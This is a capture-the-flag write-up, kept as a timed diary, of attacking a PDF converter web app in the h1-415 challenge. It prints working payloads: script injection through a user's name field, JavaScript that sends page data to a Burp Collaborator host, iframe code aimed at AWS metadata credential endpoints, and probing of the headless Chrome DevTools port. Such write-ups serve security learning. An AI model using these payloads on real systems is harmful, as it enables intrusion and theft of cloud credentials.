
What a beautiful sight!!
I will not post the entire decoded HTML, but just a snippet of it to illustrate my complete devestation:
<img class="rounded-circle mt-3 mb-3" src="/img/user2.png" width=80 height=80>
<blockquote class="blockquote mt-2">
<i>I love My Docz Converter! It's easy to use and secure. I can share documents with my friends.</i>
<br>
<footer class="blockquote-footer" data-email="jobert@mydocz.cosmic">Jobert</footer>
</blockquote>
All leaked HTML-pages were identical.. it is the login-page… the support-agent is not logged in to the system… Or… are we simply not sending the cookies in our request…
I seem to remember an option withCredentials that can be used with XMLHTTPRequests…
Lets read the documentation https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/withCredentials
That says…doh..
Note: This never affects same-site requests.
So no that should not be the reason.. but just to make sure lets try it:
get = function(url)
{
var XHR = new XMLHttpRequest();
XHR.addEventListener('error', function( event ) {
leak("get_error","Something went wrong");
});
XHR.addEventListener('load', reqListener);
XHR.withCredentials = true;
XHR.open('GET', url);
XHR.send();
}
and while we are updating the script, lets leak the location as well:
leak("location",JSON.stringify(document.location));
Lets get the bad news out of the way first:
withCredentials did not make any difference, the user running the simulated support is not logged in (or so it seems).
The good news is that document.location revealed some interesting stuff:
{
"href": "http://localhost:3000/support/review/7bf307a92a880f0e3060a510d409b9bee962c3f473718909d29f11e37ede3cbe",
"ancestorOrigins": {},
"origin": "http://localhost:3000",
"protocol": "http:",
"host": "localhost:3000",
"hostname": "localhost",
"port": "3000",
"pathname": "/support/review/7bf307a92a880f0e3060a510d409b9bee962c3f473718909d29f11e37ede3cbe",
"search": "",
"hash": ""
}
As the support-agent is not logged in, we might be able to access this URL ourselves?

Yes we could!! And here we can edit the user as well! Seems our original strategy could be correct, just not the way I thought!
Editing the jobert-user returns a page saying:
{"result":"can't update this user"}
But looking at the request it takes three parameters: name, user_id, _csrf_token
Lets just change user_id to one of our users and try for an IDOR. (the user_id for a user is in the change-name request that the user can do for him/her-self):
POST /support/review/7bf307a92a880f0e3060a510d409b9bee962c3f473718909d29f11e37ede3cbe HTTP/1.1
Host: h1-415.h1ctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://h1-415.h1ctf.com/support/review/7bf307a92a880f0e3060a510d409b9bee962c3f473718909d29f11e37ede3cbe
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: https://h1-415.h1ctf.com
Connection: close
Cookie: _csrf_token=7193434360d8830bc5cdd19752588715287039db; session=.eJw9i8sKAiEUQP_lrofwkflY9R8RotcbTeU4qC2m6N8TgjirA-e8wWOrF9_LnRZwoLmV-8GBJWMki6gwJW61EsoYzZUwmkmbIkyA19DBnc4TUA7zY8y3Eqn2Y95SwdcOS8szjvDZqPq-rQRO_GwJmf49fL5WxCmJ.XicTzA.dyhZJTd5QYfIJcUpmKNI83b2S9s
Upgrade-Insecure-Requests: 1
name=p4fg%3Cs%3Eaaa&user_id=1082&_csrf_token=7193434360d8830bc5cdd19752588715287039db
returning
{"result":"success"}
Tuesday 2020-01-21 16:17 (1d 16h 43m remaining)
Switch to a private-session with the second user logged in, and converting a png-image…
YES!!!!! We can now inject HTML into the page converted to a PDF! A (now) classic scenario that I have pulled off as a critical bounty before, where i extracted AWS-credentials via an iframe…
Lets first see what documents this user can see if they browse to /documents and (for some reason) localhost:443 by setting the name to
p4fg<iframe src="/documents"></iframe><iframe src="https://localhost"></iframe>
and converting a document.
So this user/browser does not seem logged in either.. lets use the same script as before to leak the document.location..
I set the name to
p4fg<script src="https://raw.githack.com/p4fg/h1-415/34d35f9fcce0a2e74679d4e51ecbd54165a5ae23/submit.js">
</script>x
and convert a file..
The leaked location returns the path that the converter uses:
{
"href": "http://localhost:3000/converter/b66ca4a0db1feab5784ee09e1593f174e968c3c250ab22894a58a32b7063008e.png?user_name=p4fg%3Cscript%20src%3D%22https%3A//raw.githack.com/p4fg/h1-415/34d35f9fcce0a2e74679d4e51ecbd54165a5ae23/submit.js%22%3E%3C/script%3Ex",
"ancestorOrigins": {},
"origin": "http://localhost:3000",
"protocol": "http:",
"host": "localhost:3000",
"hostname": "localhost",
"port": "3000",
"pathname": "/converter/b66ca4a0db1feab5784ee09e1593f174e968c3c250ab22894a58a32b7063008e.png",
"search": "?user_name=p4fg%3Cscript%20src%3D%22https%3A//raw.githack.com/p4fg/h1-415/34d35f9fcce0a2e74679d4e51ecbd54165a5ae23/submit.js%22%3E%3C/script%3Ex",
"hash": ""
}
Interesting.. But when trying this path as a user we get a “Forbidden”-page.
I lookup the ip-address of that sends the requests to burp-collaborator:
ec2-18-218-90-126.us-east-2.compute.amazonaws.com
HAHAHA, this will be simple, enough of investigation. Lets just steal the AWS-keys and probably go to the next level.
Im thinking S3-buckets and what-not.. Wonder how many levels deep this goes?
Lets re-use the last code i used to steal AWS-credentials, because why not.
urls = [
["https://api.ipify.org/",40],
["https://api.myip.com",40],
["http://169.254.169.254/latest/meta-data/hostname",40],
["http://169.254.169.254/latest/meta-data",400],
["http://169.254.169.254/latest/meta-data/iam/info",400],
["http://169.254.169.254/latest/meta-data/security-groups",40],
["http://169.254.169.254/latest/meta-data/profile",40],
["http://169.254.169.254/latest/meta-data/identity-credentials/ec2/info",150],
["http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance",400]
];
window.loaded_iframes = 0;
window.log_fn = function(text){
document.getElementById("log").innerText += ((new Date()).toJSON() + " : " + text + "\n");
}
function mark_complete(){
log_fn("Marking complete")
window.status = 'READY';
document.body.classList.add('page-loaded');
}
function iframe_loaded(){
window.loaded_iframes += 1;
log_fn("Iframes loaded = " + window.loaded_iframes + "/" + urls.length);
if (window.loaded_iframes == urls.length)
{
log_fn("All iframes loaded");
mark_complete();
}
}
log_fn("Starting");
for (i = 0; i < urls.length; i++) {
header = document.createElement('h3');
header.innerText = urls[i][0];
document.body.appendChild(header);
mi = document.createElement('iframe');
mi.width = 600;
mi.height = urls[i][1];
mi.onload = iframe_loaded;
mi.src = urls[i][0];
document.body.appendChild(mi);
document.body.appendChild(document.createElement('hr'));
}
window.tries_left = 10;
(function check_fn(){
window.tries_left = window.tries_left - 1;
log_fn("Time left " + tries_left);
if (window.tries_left > 0 && window.status != 'READY')
{
setTimeout(check_fn, 1000)
}
else
{
mark_complete();
}
})();
The last time i did this the script needed to mark that everything was done/rendered by setting window.status = 'READY' and adding a class to the body.
This isnt needed here, but i would rather not cause another bug by editing it… however this script requires an element with id=log that it uses to append log-data, so we need to add that element to our name.
name=p4fg%3Cpre%20id%3D%22log%22%3E%3C%2Fpre%3E%3Cscript%20src%3D%22https%3A%2F%2Fraw.githack.com%2Fp4fg%2Fh1-415%2F116fb60b7a26e109d99c66416abea8e44a0a3b93%2Faws.js%22%3E%3C%2Fscript%3Ep4fg&user_id=467&_csrf_token=9592a2ca35cae6737315a60a685a96f1f1fdad13
So.. lets run this payload…
Tuesday 2020-01-21 17:13 (1d 15h 46m remaining)
502 Bad gateway when converting
Well…shit…
Other pages load fine.. but I cannot save user settings on any endpoint.
After 5-10 minutes the endpoints work fine again.. But now i get “Internal server error” when setting the name…
After a bit of experimenting i realize there is some kind of length restriction on the name, so changing it to
%3Cpre%20id%3D%22log%22%3E%3C%2Fpre%3E%3Cscript%20src%3D%22https%3A%2F%2Fraw.githack.com%2Fp4fg%2Fh1-415%2F116fb60b7a26e109d99c66416abea8e44a0a3b93%2Faws.js%22%3E%3C%2Fscript%3E
That name-change works.
Now lets convert a file.
FAIL.. The document does not get created at all. Maybe my script was bad? Lets try a iframe directly in the name just to eliminate the potential script error:
p4fg<iframe src="http://169.254.169.254/latest/meta-data/hostname"></iframe>
Same thing.. fails to create a document…
Soo.. maybe they dont like the IP-address..
Lets try a hostname with a 302 redirect to the metadata-URL!
FAIL.. same thing happens. Now i really need to go cook some food for the kids…
Tuesday 2020-01-21 18:43 (1d 14h 16m remaining)
Lets try with brand new javascript:
var i = document.createElement('div');
createFrame = function(url)
{
var f = document.createElement('iframe');
f.src = url;
f.width = 600;
f.height = 300;
i.appendChild(f);
i.appendChild(document.createElement('hr'));
}
createFrame('https://169.254.169.254/latest/meta-data/');
createFrame('https://169.254.169.254/latest/meta-data/iam/security-credentials/');
createFrame('https://localhost:3000/');
document.body.appendChild(i);
Convert a file.. Nope.. “Page not found”.. Something is broken or the outbound connections are filtered…
I try a quick iframe to https://www.nasa.gov, that works.. kind of…
Only the first basic parts of the page is rendered, so it seems like the pdf is generated before the iframe is completely loaded.
However.. it seems like we cannot access the AWS-metadata at all.. Thinking about if they were evil enough to host this on another cloud-provider and tunnel the traffic through AWS as a decoy.. but that would be very far-fetched….
Lets see if there is anything interesting in localstorage in the browser…that might actually be it!
Yes, there is probably some cool data in the localstorage that shows us to the next level in this dungeon….
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net/leak?" + name + "=" + btoa(data);
document.body.appendChild(i);
}
function reqListener () {
try {
data = unescape(encodeURIComponent(this.responseText));
leak("response", data);
}
catch(e)
{
leak("exception", e.name + ":" + e.message);
}
}
get = function(url)
{
var XHR = new XMLHttpRequest();
XHR.addEventListener('error', function( event ) {
leak("get_error","Something went wrong");
});
XHR.addEventListener('load', reqListener);
XHR.withCredentials = true;
XHR.open('GET', url);
XHR.send();
}
var csrf = document.cookie.split('=')[1];
leak("location",JSON.stringify(document.location));
leak("localstorage", JSON.stringify(localStorage));
Upload, change name, convert… checking burp-collaborator… drumroll……
….
GET /leak?localstorage=e30= HTTP/1.1
Host: 3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.0 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate, br
OK.. i really had my hopes up for that one…
localStorage: {}
.. my bad…
Somehow i just realise that im not using the path-traversal for the js-file on githack…
But.. then.. i dont need to update it on github and githack anymore… doh!
I tried a js-file hosted elsewhere than on raw.githack.com and it works perfectly well.
No CSP on this page (or not any CSP that affects us yet anyways)…
Tuesday 2020-01-21 20:50 (1d 12h 10m remaining)
After the server-reset i no longer get callbacks from the blind XSS on the support-chat.. im using the same payloads as before.. something is broke. Poor hackers that are reaching this level in this reboot-cycle, they will never realise the blind XSS…
Tuesday 2020-01-21 21:00 (1d 12h 0m remaining)
Still no response from the blind XSS.. calling it a night…
Monday 2020-01-22 08:10 (1d 0h 49m remaining)
Went swimming for exercise. That gives me some time to think things through… Last day of the CTF.. time to get my shit together.. im sooooo close.. but how close? Im expecting another level of insanity after this one, AWS with s3-buckets.. or maybe using that request-smuggling i think i found earlier…
Monday 2020-01-22 09:43 (0d 23h 16m remaining)
While swimming i made a mental list of things i wanted to try this last day.
- One thing was doing a brute-force for pages returning “403 forbidden” just like the converter-page.
Maybe the converter can access them too?. - Another thing was trying other ports on the same machine..
maybe i will find a open Jenkins-instance, Tomcat-admininstration page or something like that. - One last thing i remembered from somewhere, the Chrome DevTools Protocol that sometimes is open on port 9222.
This enables remote debugging on headless instances.
I made a new JS-file that writes out the URL and also measures the time from the start of script-execution to pdf-generation, to get an idea of how long time we have for iframes to load. This will also help us if i can find out a way to keep the browser busy in order for the pages to load.
First try: Chrome DevTools on port 9222.
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net/leak?" + name + "=" + btoa(data);
document.body.appendChild(i);
};
window.onerror = function(message, url, lineNumber) {
leak("onerror",unescape(encodeURIComponent(message + ":" + url + ":" + lineNumber)));
return true;
};
var i = document.createElement('div');
var measureText = document.createElement('h2');
measureText.innerText = "-";
document.body.appendChild(measureText);
createFrame = function(url)
{
var h = document.createElement('h1');
h.innerText = url;
i.appendChild(h);
var f = document.createElement('iframe');
f.src = url;
f.width = 600;
f.height = 300;
i.appendChild(f);
i.appendChild(document.createElement('hr'));
}
function cb(url){
leak("info","Running on " + url);
createFrame(url);
document.body.appendChild(i);
}
cb("http://localhost:9222");
window.starttime = (new Date()).getTime()
cnt=0;
function measure()
{
cnt = cnt + 1;
if (cnt > 1000)
{
clearInterval(window.interval_id);
return;
}
var timeElapsed = (new Date()).getTime() - window.starttime;
measureText.innerText = "Elapsed: " + timeElapsed
}
window.interval_id = setInterval(measure, 50);

Well hello there…!! Seems like dev-tools are enabled.. now what can we do with this?
The pdf does contain the links in the page as well:
https://chrome-devtools-frontend.appspot.com/serve_file/@e4635fff7defbae0f9c29e798349f6fc0cce4b1b/inspector.html?ws=localhost:9222/devtools/page/69F5763A5EF75A121CB0ADC7B16E77E8&remoteFrontend=true
Lets first try fetching this ourselfes without websockets (via iframe as usual):
http://localhost:9222/devtools/page/69F5763A5EF75A121CB0ADC7B16E77E8

Nope.. this got returned empty… (It might not be empty but the pdf is generated after 500ms)…
Lets try the entire thing, even though i really doubt it will render in time:
https://chrome-devtools-frontend.appspot.com/serve_file/@e4635fff7defbae0f9c29e798349f6fc0cce4b1b/inspector.html?ws=localhost:9222/devtools/page/69F5763A5EF75A121CB0ADC7B16E77E8&remoteFrontend=true
This gives a broken document, file not found…
Time to study: https://chromedevtools.github.io/devtools-protocol/
ok.. so there is an endpoint for the debug-tools /devtools/inspector.html
but same thing here.. it will not render completely…
Reading a bit more under the section “HTTP Endpoints” in the document…
GET /json or /json/list
A list of all available websocket targets.
Why not.. at the very least i will learn something…
Monday 2020-01-22 10:11 (0d 22h 48m remaining)
Setting up the name of the user to be a iframe to http://localhost:9222/json/list, and converting a file…

Well this looks interesting….
http://localhost:3000/login?secret_document=0d0a2d2a3b87c44ed13e0cbfc863ad4322c7913735218310e3d9ebe37e6a84ab.pdf
Now lets use the IDOR (might just be intended functionality for sharing??) from early on and just swap out the document-id with any other document and fetch it using our browser:
https://h1-415.h1ctf.com/documents/0d0a2d2a3b87c44ed13e0cbfc863ad4322c7913735218310e3d9ebe37e6a84ab
